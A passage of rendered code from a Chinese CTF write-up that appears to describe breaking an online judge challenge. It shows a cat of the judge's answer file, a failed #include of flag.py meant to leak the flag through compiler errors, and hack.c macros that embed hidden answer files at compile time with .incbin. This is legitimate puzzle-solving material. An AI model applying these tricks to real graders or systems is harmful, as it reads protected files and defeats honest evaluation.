",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'dynamic",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".out'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    p, q ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" generate_data()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    n ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" p ",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" q",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(inpaths[i], ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        f.write(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"n",props:{style:{color:"#657B83"}}},{content:"}\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(outpaths[i], ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        f.write(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"p",props:{style:{color:"#657B83"}}},{content:"}\\n{",props:{style:{color:"#CB4B16"}}},{content:"q",props:{style:{color:"#657B83"}}},{content:"}\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    os.chmod(inpaths[i], ",props:{style:{color:"#657B83"}}},{content:"0o",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"700",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    os.chmod(outpaths[i], ",props:{style:{color:"#657B83"}}},{content:"0o",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"700",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"于是我们可以直接一个 ",l.createElement(t.code,null,"cat")," 过掉静态数据。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["static.c"],active:"static.c",heightRatio:1},files:[{name:"static.c",focus:"",code:{lines:[{tokens:[{content:"#include",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(t.h3,{id:"动态数据"},"动态数据",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#动态数据"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"再仔细阅读一下 OJ 的代码，发现它并没有用 ",l.createElement(t.code,null,"runner")," 账户来编译我们的代码。所以如果我们的代码能在编译期把答案都读进来，我们就能过掉这道题了。"),"\n",l.createElement(t.p,null,"可是，",l.createElement(t.code,null,"dynamic{i}.out")," 文件里存了两个高精大整数，我直接把她们 ",l.createElement(t.code,null,"#include")," 进来的话是会出编译错误的呀！"),"\n",l.createElement(t.p,null,"诶？编译错误！我为什么不能直接 ",l.createElement(t.code,null,'#include "../flag.py"')," 然后靠编译器的错误输出拿到 flag 呢？"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["failed_attempt.c"],active:"failed_attempt.c",heightRatio:1},files:[{name:"failed_attempt.c",focus:"",code:{lines:[{tokens:[{content:"请输入你的代码（以两个空行作为结尾）：",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"../flag.py"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"In file included from .",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"temp",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"code.c:",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:".",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"temp",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"..",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"flag.py:",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:": error: unknown type name ‘import’",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    1 ",props:{style:{color:"#D33682"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" import os",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      | ^~~~~~",props:{style:{color:"#859900"}}}]},{tokens:[{content:".",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"temp",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"..",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"flag.py:",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:": error: expected ‘",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"’, ‘,’, ‘;’, ‘",props:{style:{color:"#657B83"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"’ or ‘__attribute__’ before ‘flag1’",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    3 ",props:{style:{color:"#D33682"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" flag1 ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"fake{test1}"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"      | ^~~~~",props:{style:{color:"#859900"}}}]},{tokens:[{content:"静态数据测试： Compile Error",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Connection closed",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(t.p,null,"草，出题人还是想到了这一点的。你看他在 ",l.createElement(t.code,null,"flag.py")," 的第三行放了个假 flag 来嘲讽你。"),"\n",l.createElement(t.p,null,"那嘛，我该怎么办呢？"),"\n",l.createElement(t.p,null,"后来我",l.createElement(t.a,{href:"https://stackoverflow.com/questions/410980/include-a-text-file-in-a-c-program-as-a-char",rel:"external",target:"_blank"},"从 StackOverflow 上"),"找到了一条汇编指令 ",l.createElement(t.code,null,".incbin")," (那条回答有点惨，只有一个 upvote，也就是说没人给它点过upvote)"),"\n",l.createElement(t.p,null,"下面代码里的 ",l.createElement(t.code,null,"gcc_header")," 是",l.createElement(t.a,{href:"https://stackoverflow.com/questions/5873722/c-macro-dynamic-include",rel:"external",target:"_blank"},"这个 StackOverflow 帖子"),"里提到的动态 ",l.createElement(t.code,null,"#include")," 文件的一个方法。"),"\n",l.createElement(t.p,null,"为了惜字如金，我定义了一大堆宏来简化代码。"),"\n",l.createElement(t.div,{className:"admonition hint"},l.createElement(t.p,{className:"admonition-title"},"Hint"),l.createElement(t.p,null,"下面是一个 Code Hike 的 ",l.createElement(t.code,null,"Scrollycoding")," 组件，为了获得更好的阅读体验，我建议您在较大的屏幕上查看。"),l.createElement(t.p,null,"如果您觉得右侧的目录树占用了较大的空间，您可以点击 ",l.createElement(t.code,null,"TABLE OF CONTENTS")," 来隐藏/显示右侧的目录树（目录树暂时不会在小屏设备上显示，其实理论上在小屏设备上目录应该显示在文章开头，但是我太懒了，还没做，还请移动端用户多多包容🥹🥹🥹🥹）。"),l.createElement(t.p,null,"在大屏设备上，您可以点击各个步骤的内容，kxxt 会自动给您更新右侧的代码。")),"\n",l.createElement(r.Scrollycoding,{lineNumbers:!0,style:{"--ch-scrollycoding-sticker-width":"50%"},rows:20,codeConfig:p,editorSteps:[{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 我是可爱的注释",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"4:8",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 我往上挪了一行",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"7:18",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"20:24",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"25:32",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",pr